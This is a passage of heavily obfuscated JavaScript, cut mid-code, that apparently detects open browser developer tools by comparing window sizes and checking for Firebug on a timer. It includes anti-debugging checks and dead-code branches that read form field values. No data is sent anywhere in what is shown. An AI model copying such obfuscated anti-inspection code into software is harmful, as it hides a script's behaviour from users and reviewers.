_0x39d3e5(_0x2c4f62-0x1e9,_0x48c716-0x94,_0x48c716,_0x2c4f62-0x1fc,_0x27d3a5-0xc6);};_0x5f139a[_0x543508(0x6b7,'U4(T',0x612,0xa7b,0x9a2)](_0x4ecdb5[_0x543508(0x596,'0S]!',0xa05,0x8ff,0x208)](_0x4ecdb5[_0x29f4c7(0xae6,'tYhl',0xad1,0xf76,0x96d)](_0x4ecdb5[_0x29f4c7(0xcef,'Q$9U',0x892,0xefd,0xeee)](_0x3f5fc2,_0x2e7f4a),_0x17aec1?':\x20':':'),_0x2c1e02));}}else _0x1629df[_0x2a5122(0x67c,0x9e3,'#U#*',0xb22,0xe6e)](_0x4f1035);}}else{function _0x18d929(){var _0x3ca852=function(_0x3503a6,_0x580e5c,_0x54e955,_0x2f0f8e,_0x22d511){return _0x2a5122(_0x3503a6-0x6,_0x580e5c-0x2d,_0x54e955,_0x22d511- -0x319,_0x22d511-0x184);},_0x3a55b9=function(_0x4af6ac,_0x285780,_0x19217c,_0x29ab79,_0x17e7cf){return _0x2a5122(_0x4af6ac-0x140,_0x285780-0x119,_0x19217c,_0x17e7cf- -0x319,_0x17e7cf-0x17c);},_0x3497ae=function(_0x292cba,_0x5efbaf,_0x3c1359,_0x3afb4e,_0xa78d27){return _0x39d3e5(_0x292cba-0x12d,_0x5efbaf-0x185,_0x3c1359,_0xa78d27- -0x319,_0xa78d27-0x135);},_0x3dffcf=function(_0x536ded,_0x1780a3,_0x11b98e,_0x3d588c,_0x33bdc1){return _0x95dc3b(_0x536ded-0x1e0,_0x1780a3-0x128,_0x11b98e,_0x33bdc1- -0x319,_0x33bdc1-0x101);},_0x646264=function(_0x3b6b26,_0x44be50,_0x51fc7a,_0x5ebbfd,_0xd3e020){return _0x2a5122(_0x3b6b26-0xec,_0x44be50-0x1bd,_0x51fc7a,_0xd3e020- -0x319,_0xd3e020-0x5b);},_0x4044e5=new _0x422fda(BnYpwE[_0x3ca852(0x59f,0x268,'CLhT',-0x114,0x288)]),_0x1aa744=new _0x4d7acc(BnYpwE[_0x3ca852(0xbe,0x51b,'w@gw',-0x1bf,0x238)],'i'),_0x1630e1=BnYpwE[_0x3a55b9(-0x139,0x680,'R$al',0x43,0x287)](_0x4a488f,BnYpwE[_0x3ca852(-0x1fb,0x3c6,'#H4b',-0x2af,0x1c7)]);!_0x4044e5[_0x646264(0x3a0,0x7aa,'Q$9U',0x356,0x48f)](BnYpwE[_0x3dffcf(0x21b,0x74e,'NXGI',0xa4d,0x666)](_0x1630e1,BnYpwE[_0x3497ae(0x82c,0x70a,'^sy$',0x940,0x8ca)]))||!_0x1aa744[_0x3a55b9(0x851,0x968,'c2@a',0x4b4,0x5f6)](BnYpwE[_0x3ca852(0x8ec,0x6fe,'0S]!',0xbcc,0x90d)](_0x1630e1,BnYpwE[_0x646264(0x1d6,0x15e,'F&T)',0x3f4,0x5f4)]))?BnYpwE[_0x3497ae(0x304,0x526,'S#2t',-0x2f0,0x19a)](_0x1630e1,'0'):BnYpwE[_0x3dffcf(0x68a,0x4a4,'zEN6',0x18b,0x387)](_0xf15abf);}}})();}());'use strict';var _0x4487fc={};_0x4487fc[_0x58d243(0x30a,'^sy$',0x51a,0x66a,0x35e)]=![],_0x4487fc[_0x58d243(0x4a9,'tIXH',0x15e,0x3d,0xbf)+_0x34ff9e(-0x93,']Ff%',0x22a,-0x10e,0x2dd)+'n']=null;var _0x245897=_0x4487fc,_0x491f62=0x4*-0x5d1+0x1ea8+0x362*-0x2,_0xd4ab3b=function(_0x540736,_0x326f11){var _0xc5d02c=function(_0x19d250,_0x4a1749,_0x1ba841,_0x1f0a9a,_0x1e47f1){return _0x34ff9e(_0x19d250-0x139,_0x1ba841,_0x1f0a9a- -0x1f5,_0x1f0a9a-0xb6,_0x1e47f1-0x1c4);},_0x5a9ae3=function(_0x404219,_0xd804d4,_0x431284,_0x577662,_0xa1cbc9){return _0x5e3ac6(_0x404219-0xe6,_0x431284,_0x577662- -0x1f5,_0x577662-0xd3,_0xa1cbc9-0x12);},_0x2a6d77=function(_0x507157,_0x8a00c,_0x1a314c,_0x23dd85,_0x299e0d){return _0x38f7ef(_0x507157-0xed,_0x1a314c,_0x23dd85- -0x1f5,_0x23dd85-0xb3,_0x299e0d-0x163);},_0x13d369=function(_0x3689e3,_0x33df1f,_0x36388c,_0x413e04,_0x1f076f){return _0x3f7108(_0x3689e3-0x1f2,_0x36388c,_0x413e04- -0x1f5,_0x413e04-0xea,_0x1f076f-0x113);},_0x4d8de6=function(_0x4abfc0,_0x20c0b6,_0x1ceded,_0x3e72d7,_0x2deace){return _0x3f7108(_0x4abfc0-0x166,_0x1ceded,_0x3e72d7- -0x1f5,_0x3e72d7-0xd1,_0x2deace-0x1dd);},_0x2771d7={};_0x2771d7[_0xc5d02c(0x4f0,0x77c,'tYhl',0x496,0x398)]=function(_0x487519,_0x262f26){var _0x222c9a=function(_0x271b8e,_0xf8dd00,_0xc2caec,_0xd254a2,_0x398d65){return _0xc5d02c(_0x271b8e-0x103,_0xf8dd00-0x55,_0xf8dd00,_0xc2caec-0x3b1,_0x398d65-0x9d);};return _0x1629df[_0x222c9a(0x46e,'c2@a',0x7e0,0x9fc,0x9da)](_0x487519,_0x262f26);},_0x2771d7[_0xc5d02c(0xa25,0x34b,'i2CJ',0x5ab,0x35d)]=_0x1629df[_0x5a9ae3(0x544,0x176,'$nRQ',0x12e,-0x22e)],_0x2771d7[_0x13d369(0x202,0x291,'PKJ(',0x610,0xa1d)]=_0x1629df[_0x13d369(0x605,0x770,'kbRl',0x3d6,0x189)],_0x2771d7[_0xc5d02c(-0x1e0,0x2d2,')BCr',-0x4e,-0x425)]=_0x1629df[_0x5a9ae3(0x121,-0x30,'kbRl',0x1c6,-0x69)];var _0x25c78a=_0x2771d7;if(_0x1629df[_0x2a6d77(-0x1d4,0x134,'kbRl',0x25c,0x70c)](_0x1629df[_0x13d369(0x5c1,-0x7b,'i2CJ',0x10e,-0x14c)],_0x1629df[_0x5a9ae3(0xaed,0xb5c,']Ff%',0x736,0xa45)])){function _0x51e8e2(){var _0x4350b0=function(_0xe0638,_0x5aa617,_0x2b14ba,_0x425744,_0x29e8a1){return _0x2a6d77(_0xe0638-0x32,_0x5aa617-0x19,_0x29e8a1,_0x425744-0x304,_0x29e8a1-0x183);},_0x121411=function(_0x170f4e,_0x4e1323,_0x1d3cdc,_0x421dae,_0xd7d1cf){return _0x2a6d77(_0x170f4e-0x1cf,_0x4e1323-0x198,_0xd7d1cf,_0x421dae-0x304,_0xd7d1cf-0x114);},_0x4a0670=function(_0x4afef1,_0x55f623,_0x1cbd3b,_0x411c55,_0x1a8d1c){return _0x2a6d77(_0x4afef1-0x120,_0x55f623-0x1dd,_0x1a8d1c,_0x411c55-0x304,_0x1a8d1c-0x136);},_0x2b46e3=function(_0x41db2b,_0x2f7b9b,_0x3c29d0,_0x2dfc50,_0x1f4cd1){return _0xc5d02c(_0x41db2b-0x1a1,_0x2f7b9b-0xde,_0x1f4cd1,_0x2dfc50-0x304,_0x1f4cd1-0xee);},_0x1c42b9=function(_0xbbab9f,_0x160924,_0x3894a0,_0x4f7eee,_0xd73496){return _0x4d8de6(_0xbbab9f-0xba,_0x160924-0x4b,_0xd73496,_0x4f7eee-0x304,_0xd73496-0x93);};(function(){return![];}[_0x4350b0(0xc29,0x9c6,0x78d,0x879,'R$al')+_0x121411(0xa5c,0x91a,0x989,0x802,'*D$]')+'r'](tpuyHM[_0x4350b0(-0x22a,0x156,0x4b4,0x1c5,'U4(T')](tpuyHM[_0x121411(0x7a3,0xba5,0xa45,0x926,'^sy$')],tpuyHM[_0x1c42b9(0x9c1,0xb34,0xb19,0xa18,'oljd')]))[_0x2b46e3(0x47f,0x474,0x705,0x602,'afxt')](tpuyHM[_0x1c42b9(0x4fd,0xc16,0x900,0x84e,'#H4b')]));}}else{var _0x2de0bf={};_0x2de0bf[_0x2a6d77(-0x130,0x66e,'afxt',0x35b,0x8b)]=_0x540736,_0x2de0bf[_0x13d369(0x70f,0x738,'U4(T',0x3ca,0x245)+_0xc5d02c(0x1cf,-0x176,']Ff%',0x35,0x39c)+'n']=_0x326f11;var _0x41e09a={};_0x41e09a[_0xc5d02c(0x44,0x2a,'afxt',0x7b,-0x384)+'l']=_0x2de0bf,window[_0x5a9ae3(0x528,0x607,'m^Au',0x30b,0x6dd)+_0x5a9ae3(0x6a5,-0x1a7,'zEN6',0x256,0x192)+_0x13d369(-0x16c,0x3c6,'3(gU',-0x41,-0x42a)](new CustomEvent(_0x1629df[_0x4d8de6(0x53d,0x52c,'#H4b',0x7cd,0x42f)],_0x41e09a));}};_0x1629df[_0x5e3ac6(0x565,'tIXH',0x6f6,0x4b0,0xac1)](setInterval,function(){var _0x343e36=function(_0x1d2df7,_0x47a780,_0x1543b9,_0x3ae719,_0x1592f1){return _0x34ff9e(_0x1d2df7-0x3,_0x3ae719,_0x1d2df7-0x15c,_0x3ae719-0x5c,_0x1592f1-0x11a);},_0x763c36=function(_0x2a50fa,_0x4234b1,_0x1406cb,_0x4f908e,_0x49f6ca){return _0x3f7108(_0x2a50fa-0xd7,_0x4f908e,_0x2a50fa-0x15c,_0x4f908e-0x3a,_0x49f6ca-0x197);},_0x267464=function(_0x53864a,_0x15ff23,_0x3efe40,_0x108a4b,_0x34f629){return _0x3f7108(_0x53864a-0x20,_0x108a4b,_0x53864a-0x15c,_0x108a4b-0x8d,_0x34f629-0xe0);},_0x2ad43e=function(_0x59de35,_0x56fa22,_0x279b28,_0x54c96e,_0xa6fdaa){return _0x34ff9e(_0x59de35-0x16c,_0x54c96e,_0x59de35-0x15c,_0x54c96e-0xae,_0xa6fdaa-0xb9);},_0x1960e1=function(_0x24f269,_0x109998,_0x132f74,_0x9892f,_0x5581e3){return _0x38f7ef(_0x24f269-0xdf,_0x9892f,_0x24f269-0x15c,_0x9892f-0x185,_0x5581e3-0x2);},_0x2b3b86={};_0x2b3b86[_0x343e36(0x7cf,0xb73,0x43a,'U4(T',0x59e)]=_0x1629df[_0x343e36(0x330,-0x119,0x661,'NXGI',0x48f)],_0x2b3b86[_0x267464(0x36c,0x352,0x533,'afxt',0x5a7)]=_0x1629df[_0x763c36(0x5a9,0x53f,0x845,'#U#*',0x298)],_0x2b3b86[_0x267464(0x708,0x468,0x65a,'#H4b',0x335)]=function(_0x411efa,_0x42160f){var _0x1249d3=function(_0x498f72,_0x58cad,_0x32f701,_0x2ff753,_0x16f88a){return _0x2ad43e(_0x58cad- -0x25e,_0x58cad-0x186,_0x32f701-0x75,_0x2ff753,_0x16f88a-0x171);};return _0x1629df[_0x1249d3(0x497,0x7d1,0xbaa,'M3&]',0xa9e)](_0x411efa,_0x42160f);};var _0x35e281=_0x2b3b86;if(_0x1629df[_0x763c36(0x273,0x187,-0x11e,'I1bl',-0x22b)](_0x1629df[_0x343e36(0x576,0x9bd,0x91f,'wZ6n',0x85f)],_0x1629df[_0x763c36(0xa5c,0x7b7,0x5ee,'cZfB',0x999)])){function _0x1c5289(){var _0x4670f2=function(_0x123113,_0x33beaa,_0x7f169c,_0xc7f3b0,_0x1dc563){return _0x2ad43e(_0xc7f3b0-0x52,_0x33beaa-0x36,_0x7f169c-0xb7,_0x7f169c,_0x1dc563-0xd6);},_0x2cd26c=function(_0x6feb13,_0x5f233b,_0x820a3e,_0x402ffc,_0x5f356d){return _0x763c36(_0x402ffc-0x52,_0x5f233b-0x3,_0x820a3e-0xeb,_0x820a3e,_0x5f356d-0x6a);};return _0x1629df[_0x4670f2(0x936,0xa98,'NXGI',0x7d5,0x61f)](_0x37b8c8,0x601+0x15f9+0xdf8*-0x2)?_0x1629df[_0x2cd26c(0x61d,0xa4e,'U4(T',0xa4a,0x7e0)]('0',_0x4d3fce):_0x5e3aa4;}}else{var _0x5f4c0d=_0x1629df[_0x267464(0x59c,0x3d7,0x2a7,'#z1R',0x436)](_0x1629df[_0x343e36(0x666,0x830,0x31f,'3(gU',0x831)](window[_0x763c36(0x240,0x26c,0x3c3,'baqR',-0x8a)+_0x2ad43e(0x7b0,0x505,0x8f7,'tYhl',0x994)],window[_0x267464(0x2ae,0x705,0x30b,'m^Au',0x172)+_0x1960e1(0x7b8,0x99c,0x7e4,'kbRl',0x36b)]),_0x491f62),_0x42095a=_0x1629df[_0x1960e1(0x90e,0x56b,0xa13,'CLhT',0xc8b)](_0x1629df[_0x267464(0x6cf,0x2cb,0x5c3,'0S]!',0x835)](window[_0x267464(0x6fa,0x444,0xb1f,'tYhl',0x37c)+_0x2ad43e(0x2cf,0x331,-0x128,'#H4b',0xf1)+'t'],window[_0x267464(0x6b3,0x835,0x6ee,'wUQM',0xaae)+_0x2ad43e(0x308,-0x16f,-0x25,'kLXT',0x392)+'t']),_0x491f62),_0x5cae9a=_0x5f4c0d?_0x1629df[_0x1960e1(0x506,0x32f,0x7ab,'NXGI',0x59d)]:_0x1629df[_0x2ad43e(0x535,0x552,0x2e1,'3(gU',0x82)];if(!_0x1629df[_0x343e36(0xa5d,0xc52,0xdbf,'i2CJ',0x860)](_0x42095a,_0x5f4c0d)&&(window[_0x763c36(0xae8,0xb82,0xcef,'PKJ(',0xada)+'ug']&&window[_0x1960e1(0xab8,0xb41,0x666,'(*Z7',0x9c2)+'ug'][_0x343e36(0x5bd,0x5b3,0x448,'%dgq',0x1ff)+'e']&&window[_0x343e36(0xaa1,0xd81,0x8ed,'*D$]',0xccf)+'ug'][_0x1960e1(0x8ae,0xa6f,0x8af,'Jfxt',0x914)+'e'][_0x2ad43e(0x9d0,0x5ee,0xdbc,'(PQ3',0x9f1)+_0x763c36(0x470,0x254,0x555,'(*Z7',0x181)+_0x2ad43e(0x6ee,0xaad,0xa2f,'m^Au',0x542)]||_0x5f4c0d||_0x42095a)){if(_0x1629df[_0x2ad43e(0xb3a,0x783,0x713,'tIXH',0xed2)](_0x1629df[_0x343e36(0xa61,0xcc4,0xd06,'tYhl',0x96d)],_0x1629df[_0x2ad43e(0x8ac,0xb01,0x79f,'#U#*',0xb48)])){function _0x12a801(){var _0x239b6b=function(_0x36f98a,_0x5a031c,_0x37c797,_0x2fa09a,_0xdd8322){return _0x1960e1(_0x2fa09a- -0x6,_0x5a031c-0x9a,_0x37c797-0x1d7,_0xdd8322,_0xdd8322-0xb7);},_0x3c38a2=function(_0x36a307,_0x57a236,_0x2acf76,_0x5564eb,_0x12f69e){return _0x1960e1(_0x5564eb- -0x6,_0x57a236-0x89,_0x2acf76-0x170,_0x12f69e,_0x12f69e-0x93);},_0x1a1416=function(_0x453238,_0x34aec1,_0xa6f82a,_0x52d524,_0x26ecb0){return _0x1960e1(_0x52d524- -0x6,_0x34aec1-0xb5,_0xa6f82a-0x1e4,_0x26ecb0,_0x26ecb0-0x1d7);},_0x332c14=function(_0xcdc6df,_0x20f887,_0x17f64a,_0x4ce8a3,_0x22ce46){return _0x343e36(_0x4ce8a3- -0x6,_0x20f887-0x133,_0x17f64a-0x1ba,_0x22ce46,_0x22ce46-0xc0);},_0x41f360=function(_0x279678,_0x15622f,_0x44d2ba,_0x7d9bc,_0x54d207){return _0x343e36(_0x7d9bc- -0x6,_0x15622f-0x16d,_0x44d2ba-0x20,_0x54d207,_0x54d207-0x15a);},_0x2aba28=_0x3d5590[_0x239b6b(0x901,0x439,0xb48,0x780,'$nRQ')+_0x3c38a2(0x645,0x973,0x6c8,0x65c,'#z1R')+'r'](CnRjWK[_0x3c38a2(0x792,0x2ab,0x3fe,0x54e,'PyVT')])()[_0x3c38a2(0x751,0xed3,0x828,0xb14,'zEN6')+_0x3c38a2(0x3,0xcd,-0xac,0x226,'0)Cl')+'r'](CnRjWK[_0x1a1416(0xae6,0x4ea,0x589,0x79b,'z6#Q')]);return!_0x2aba28[_0x41f360(0x23c,0x62a,0x680,0x334,'LjgN')](_0x551c2d);}}else{if(!_0x245897[_0x2ad43e(0x257,0x6de,-0x1b8,']Ff%',0x290)]||_0x1629df[_0x763c36(0xad3,0xeca,0xc73,'Jfxt',0x99b)](_0x245897[_0x343e36(0x3e6,0x6cb,0x638,'#z1R',0x53c)+_0x1960e1(0x879,0x40f,0x3eb,'baqR',0x48e)+'n'],_0x5cae9a)){if(_0x1629df[_0x267464(0x9fd,0xd89,0x92e,'F&T)',0x78c)](_0x1629df[_0x1960e1(0xb06,0x7bb,0xb31,'Ut8#',0xc05)],_0x1629df[_0x267464(0x934,0xdb1,0xaca,'0S]!',0x783)]))_0x1629df[_0x763c36(0x4a9,0x286,0x347,'I1bl',0x7f4)](_0xd4ab3b,!![],_0x5cae9a);else{function _0x1322ac(){var _0x2b8b2c=function(_0x5eba96,_0x4c8a14,_0x4dcae5,_0x58c706,_0x4c8ad2){return _0x763c36(_0x5eba96- -0x1e6,_0x4c8a14-0xdf,_0x4dcae5-0xdb,_0x4dcae5,_0x4c8ad2-0x153);},_0x9f2ad9=function(_0xbbf0f3,_0x160c40,_0x2a84a0,_0x163abd,_0x481a7d){return _0x267464(_0xbbf0f3- -0x1e6,_0x160c40-0x116,_0x2a84a0-0x86,_0x2a84a0,_0x481a7d-0xa6);},_0x5df665=function(_0x5bccbf,_0x222e77,_0x5bff79,_0x34cd1b,_0x57d80a){return _0x2ad43e(_0x5bccbf- -0x1e6,_0x222e77-0x8e,_0x5bff79-0x1aa,_0x5bff79,_0x57d80a-0x1bf);},_0x48f9be=function(_0x260bb3,_0x1dc41b,_0xe3716d,_0x5b8faf,_0x544ce3){return _0x763c36(_0x260bb3- -0x1e6,_0x1dc41b-0x1c9,_0xe3716d-0xfa,_0xe3716d,_0x544ce3-0x51);},_0x2bc517=function(_0x12f3fd,_0xa2fd8f,_0x591ecd,_0x1edf75,_0x44e64e){return _0x1960e1(_0x12f3fd- -0x1e6,_0xa2fd8f-0x17,_0x591ecd-0xf9,_0x591ecd,_0x44e64e-0x1e8);};_0x12987d[_0x2b8b2c(0x4ce,0x5a4,'wZ6n',0x979,0x473)+_0x2b8b2c(0x898,0x740,'(PQ3',0xa3a,0x754)][_0x2b8b2c(0x5ef,0x7a0,'M3&]',0x37b,0x8aa)+_0x2b8b2c(0x2c1,0x6d8,'tYhl',-0x43,0x69f)+_0x9f2ad9(0x613,0x994,'Q$9U',0x1cb,0x610)][_0x2bc517(0x50a,0x2d5,'*D$]',0x388,0x604)](_0x4c8017,_0x222015)&&(_0x45f181=_0x1629df[_0x9f2ad9(0x7f0,0xc3b,'#z1R',0xc43,0x7f2)](_0x3bf87c,_0x3ecdbc,_0x51ad1a),_0x5d9f9e&&_0x2456af[_0x48f9be(0x52a,0x90e,'m^Au',0x207,0x629)](_0x1629df[_0x2b8b2c(0xd8,0x479,'gk9l',-0xc8,-0x29e)](_0x1629df[_0x2bc517(0x80a,0x592,'zs4x',0x45f,0x747)](_0x1629df[_0x9f2ad9(0x159,-0x64,'Jfxt',0x5e1,0x3d5)](_0xd433cb,_0x25b9c6),_0x583d7c?':\x20':':'),_0x20cb44)));}}}_0x245897[_0x1960e1(0x375,0x604,0x599,'3(gU',0x485)]=!![],_0x245897[_0x1960e1(0x5d6,0x1ff,0x4aa,'Ut8#',0x1e8)+_0x763c36(0x2fc,0x77f,0xaf,'cZfB',0x4de)+'n']=_0x5cae9a;}}else{if(_0x1629df[_0x763c36(0xa0f,0x86f,0x7f7,'I1bl',0xbb7)](_0x1629df[_0x763c36(0xb5f,0x9d9,0xcdd,'Ut8#',0x75e)],_0x1629df[_0x343e36(0x709,0xb3f,0xba7,'#U#*',0x88c)])){if(_0x245897[_0x343e36(0x9ea,0xccb,0xd2d,'#U#*',0x653)]){if(_0x1629df[_0x1960e1(0x43c,0x449,0x3a1,'w@gw',0x7a0)](_0x1629df[_0x343e36(0x438,0x1cb,0x85d,'S#2t',0x3e7)],_0x1629df[_0x1960e1(0xb1d,0xdc3,0x8de,'tIXH',0xbea)]))_0x1629df[_0x2ad43e(0x2fd,0x15c,0x5e6,'Jfxt',0x723)](_0xd4ab3b,![],null);else{function _0x65d51c(){var _0x3e4078=function(_0x5cd637,_0x1f59d2,_0x2e400c,_0x34d824,_0x2803ff){return _0x763c36(_0x2e400c-0x25e,_0x1f59d2-0x12,_0x2e400c-0x8f,_0x5cd637,_0x2803ff-0x178);},_0x4a78cc=function(_0x39c07f,_0x27d5ee,_0x57b1bd,_0x396e5c,_0x502dc4){return _0x343e36(_0x57b1bd-0x25e,_0x27d5ee-0x1ae,_0x57b1bd-0x6a,_0x39c07f,_0x502dc4-0x134);},_0x341cf5=function(_0x5eb0b4,_0x3830c4,_0x2f7a52,_0x5b6cd2,_0x6a4e31){return _0x343e36(_0x2f7a52-0x25e,_0x3830c4-0x8a,_0x2f7a52-0xbc,_0x5eb0b4,_0x6a4e31-0x10);},_0x1d2038=function(_0x330b1a,_0x14bf6c,_0x4af89f,_0x2bc288,_0x1f3bba){return _0x1960e1(_0x4af89f-0x25e,_0x14bf6c-0xc3,_0x4af89f-0x189,_0x330b1a,_0x1f3bba-0x24);},_0x392691=function(_0x52c79c,_0x3387c8,_0x5c881c,_0x1ac746,_0x2f41cf){return _0x1960e1(_0x5c881c-0x25e,_0x3387c8-0xa,_0x5c881c-0x2,_0x52c79c,_0x2f41cf-0x8b);};if(_0x1629df[_0x3e4078('LjgN',0x7f8,0x6e8,0xb97,0xa28)](_0x3cb6da[_0x3e4078('wZ6n',0xa65,0x8aa,0xb26,0xabc)+'me'],_0x1629df[_0x4a78cc('#z1R',0x572,0x789,0xa86,0x79c)]))_0x49eca3[_0x49c238]=_0x43bfdb;else _0x350c88[_0x9b998b]=_0x1725a1[_0x3e4078('w@gw',0x7d8,0x5f8,0x919,0x910)+'ns'][_0x405672[_0x392691('baqR',0xb01,0xc47,0x9ca,0x8e7)+_0x4a78cc('0)Cl',0xdcf,0xa73,0xce3,0xb1b)+_0x3e4078('S#2t',0x717,0x703,0x439,0x92e)]][_0x392691('U4(T',0x47c,0x676,0x598,0x8c1)];}}}_0x245897[_0x267464(0x3ad,0x547,-0xbd,'tYhl',-0xbe)]=![],_0x245897[_0x343e36(0x652,0x227,0x969,'Q$9U',0x1ad)+_0x763c36(0x3f5,0x30,0x5fd,'%dgq',-0x6c)+'n']=null;}else{function _0x49de43(){var _0x1c4193=function(_0x35c772,_0x4bb4a1,_0x496425,_0x3dff44,_0x2f8d30){return _0x2ad43e(_0x35c772- -0x219,_0x4bb4a1-0x7f,_0x496425-0x7,_0x2f8d30,_0x2f8d30-0x5d);};for(_0x120355=-0x1b4b+-0x21*-0x8d+0x91e*0x1;_0x35e281[_0x1c4193(0x79a,0x591,0x433,0x3db,'zs4x')](_0x5bdf48,_0x1b1300);_0xa741c4+=-0x2*-0xb02+0x2551+-0x3b54*0x1){_0x34401a+='\x20';}}}}}},0x27e+-0x22cb+0x2241);if(_0x1629df[_0x38f7ef(0x4d1,'R$al',0x355,0x6c7,0x5d)](typeof module,_0x1629df[_0x34ff9e(0x3a3,'oljd',0x252,-0x111,0x15f)])&&module[_0x38f7ef(-0x15,'2qmg',0x281,0xf2,0x637)+'ts']){if(_0x1629df[_0x38f7ef(0x7ab,'kLXT',0x65b,0x91c,0x744)](_0x1629df[_0x58d243(0x42d,'Lm*4',0x2ba,0x547,0xd5)],_0x1629df[_0x38f7ef(0x244,']Ff%',0x5f4,0x928,0x554)]))module[_0x58d243(0xab,'Ajs$',0x1b0,0x283,0x4ea)+'ts']=_0x245897;else{function _0x119216(){var _0x3acd30=_0x482453?function(){var _0x2e9f68=function(_0x337158,_0x4277a3,_0x1cf9c1,_0x3edc36,_0x3c3723){return _0x5a20(_0x3edc36- -0x266,_0x4277a3);};if(_0x248d1e){var _0x17a39d=_0x2925c3[_0x2e9f68(0x378,'Ajs$',0x7b7,0x501,0x7e3)](_0x4edd7c,arguments);return _0x3e6301=null,_0x17a39d;}}:function(){};return _0x247e50=![],_0x3acd30;}}}else{if(_0x1629df[_0x38f7ef(0x967,'wZ6n',0x52c,0x96c,0x795)](_0x1629df[_0x34ff9e(0x5a1,'$nRQ',0x130,-0x18e,0x28)],_0x1629df[_0x38f7ef(0x908,'F&T)',0x8f4,0x44e,0x700)])){function _0x460a0e(){var _0x2aeaf8=function(_0x134eae,_0x394c4d,_0x34743b,_0x4aa5fb,_0x4d30e6){return _0x38f7ef(_0x134eae-0xf3,_0x34743b,_0x394c4d-0x16,_0x4aa5fb-0x1d9,_0x4d30e6-0x14f);},_0x2f7f67=function(_0x2c1a71,_0x409efe,_0x1d2770,_0x4f3965,_0x56045d){return _0x38f7ef(_0x2c1a71-0xc4,_0x1d2770,_0x409efe-0x16,_0x4f3965-0x4c,_0x56045d-0x1a);},_0x50f80c=function(_0x7a4f33,_0x35d65c,_0x597345,_0x325fc7,_0xe06abe){return _0x5e3ac6(_0x7a4f33-0x11b,_0x597345,_0x35d65c-0x16,_0x325fc7-0x3f,_0xe06abe-0x74);},_0xc4257=function(_0x189368,_0x1ed164,_0x11325a,_0xe06762,_0x514f69){return _0x3f7108(_0x189368-0x1b5,_0x11325a,_0x1ed164-0x16,_0xe06762-0x9c,_0x514f69-0x18b);},_0x4fad0a=function(_0xbb29db,_0x2623a1,_0x3b4527,_0x56c98d,_0x30bbc2){return _0x34ff9e(_0xbb29db-0x1e9,_0x3b4527,_0x2623a1-0x16,_0x56c98d-0x1de,_0x30bbc2-0xaa);},_0x5a802c=_0x455731[_0x4386aa],_0xc3320=_0x5a802c[_0x2aeaf8(0x574,0x85d,'c#fl',0xd02,0xa00)],_0x3df41b=_0x5a802c[_0x2f7f67(0x5e1,0x224,'%dgq',0x285,0x5a6)];if(_0x1629df[_0x2aeaf8(0x947,0x7e5,'wZ6n',0x831,0x8c2)](_0x3df41b,'')&&_0xc3320){if(_0x1629df[_0x2f7f67(0x1,0x3a0,'#H4b',-0xdc,-0x43)](_0x5a802c[_0x2f7f67(0x5c2,0x64a,'tYhl',0x467,0xa99)+'me'],_0x1629df[_0xc4257(0x68c,0x6f8,'0S]!',0x63a,0xb46)]))_0x5ec7d7[_0xc3320]=_0x3df41b;else _0x46a317[_0xc3320]=_0x5a802c[_0x2aeaf8(0x7e9,0x420,'cZfB',0x7d9,0x229)+'ns'][_0x5a802c[_0x2aeaf8(0xc9c,0x9af,'PyVT',0xb83,0xc64)+_0xc4257(0x467,0x437,'M3&]',0xae,0x5d8)+_0xc4257(0x461,0x649,'zs4x',0xa92,0x4a8)]][_0x50f80c(0x8a8,0x5bd,'oljd',0x33a,0x7b3)];}}}else window[_0x3f7108(0x1eb,'w@gw',0x2f8,0x2ab,0x240)+_0x5e3ac6(0x74b,'baqR',0x2c2,0x4d4,0x5ce)]=_0x245897;}}(),setInterval(function(){var _0x1506d7=function(_0x26d318,_0x45e933,_0x39d572,_0x5f3b05,_0x2b699e){return _0x35df06(_0x5f3b05-0x1ae,_0x2b699e,_0x39d572-0x55,_0x5f3b05-0x106,_0x2b699e-0x9c);},_0x1f1220=function(_0x33ad2a,_0x512bd1,_0x4015dc,_0x19ddc5,_0x2e216c){return _0x35df06(_0x19ddc5-0x1ae,_0x2e216c,_0x4015dc-0x136,_0x19ddc5-0xd,_0x2e216c-0x1ae);},_0x596b09={};_0x596b09[_0x1506d7(0x11d4,0xdf9,0xec3,0xddf,'cZfB')]=function(_0x341ccd){return _0x341ccd();};var _0x3ffffe=_0x596b09;_0x3ffffe[_0x1506d7(0xc2e,0x8b2,0xb25,0xbfa,')BCr')](_0x4f1035);},-0x724+-0x2163+-0xb3b*-0x5));function contentLoaded(_0xb35e36,_0x1ca7c3){var _0x1040b7=function(_0x2b4377,_0x4ee202,_0x4ded25,_0x1fb1f6,_0x16b821){return _0x35df06(_0x4ee202- -0x2b1,_0x1fb1f6,_0x4ded25-0x4a,_0x1fb1f6-0xd8,_0x16b821-0x3c);},_0x5d88b5=function(_0x2818a0,_0x488786,_0x11895e,_0x37a97d,_0x13992f){return _0x35df06(_0x488786- -0x2b1,_0x37a97d,_0x11895e-0x19f,_0x37a97d-0x10e,_0x13992f-0xbb);},_0x28181f=function(_0x1cd9b1,_0x3887c1,_0x15def9,_0x3bdeb6,_0x287951){return _0x35df06(_0x3887c1- -0x2b1,_0x3bdeb6,_0x15def9-0x84,_0x3bdeb6-0x1d9,_0x287951-0xec);},_0x5f4470=function(_0x3297e5,_0x2ce88c,_0x1cdb33,_0x18dbd7,_0x556e4d){return _0x35df06(_0x2ce88c- -0x2b1,_0x18dbd7,_0x1cdb33-0x87,_0x18dbd7-0x13,_0x556e4d-0x137);},_0x1cd282=function(_0x51e521,_0x51a0ca,_0x427663,_0x3ce489,_0x392c00){return _0x35df06(_0x51a0ca- -0x2b1,_0x3ce489,_0x427663-0x35,_0x3ce489-0x136,_0x392c00-0x3);},_0x3c1617={};_0x3c1617[_0x1040b7(0x4e1,0x7f3,0xa33,'w@gw',0x978)]=function(_0x2b94e6,_0x22a07c){return 